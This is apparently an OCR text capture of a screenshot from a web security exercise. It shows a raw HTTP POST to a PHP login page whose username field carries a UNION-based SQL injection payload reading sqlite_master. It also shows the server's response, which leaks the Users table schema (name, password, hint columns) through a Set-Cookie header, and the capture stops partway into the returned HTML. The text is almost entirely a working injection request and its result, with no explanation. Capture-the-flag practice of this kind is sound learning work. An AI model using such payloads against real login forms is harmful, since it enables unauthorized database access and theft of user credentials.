 POST /login.php HTTP/1.1
Host: 111.200.241.244:52051
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://111.200.241.244:52051
Connection: keep-alive
Referer: http://111.200.241.244:52051/login.php
Cookie: PHPSESSID=3d0309d693980ec4076e30e599bd1916;
name=+Users
Upgrade-Insecure-Requests: 1
usr=' union select  name,sql  from sqlite_master--&pw=1
HTTP/1.1 302 Found
Date: Fri, 17 Sep 2021 03:09:50 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+va
rchar%28255%29%2Cpassword+varchar%28255%29%2Chint+varch
ar%28255%29%29; expires=Fri, 17-Sep-2021 03:10:50 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }